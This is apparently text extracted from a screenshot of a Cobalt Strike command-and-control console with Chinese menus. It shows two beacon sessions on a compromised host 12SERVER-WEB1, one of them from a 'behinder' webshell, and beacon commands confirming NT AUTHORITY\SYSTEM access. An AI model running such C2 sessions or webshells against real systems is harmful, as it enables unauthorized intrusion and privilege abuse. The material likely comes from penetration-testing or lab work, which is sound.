 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) CrossC2 AboutMe OLa-Tools
external internal listener user computer note process
192.168.0.207 10.10.11.136 first SYSTEM * 12SERVER-WEB1 svchost.exe
192.168.0.207 10.10.11.136 behinder ackmoon 12SERVER-WEB1 w3wp.exe
事件日志 X 监听器 X Beacon 10.10.11.136@2128 X Processes 10.10.11.136@2128 X Beacon 10.10.11.136@588 X
[*] Tasked beacon to become interactive
beacon> getuid
[*] Tasked beacon to get userid
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 40 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)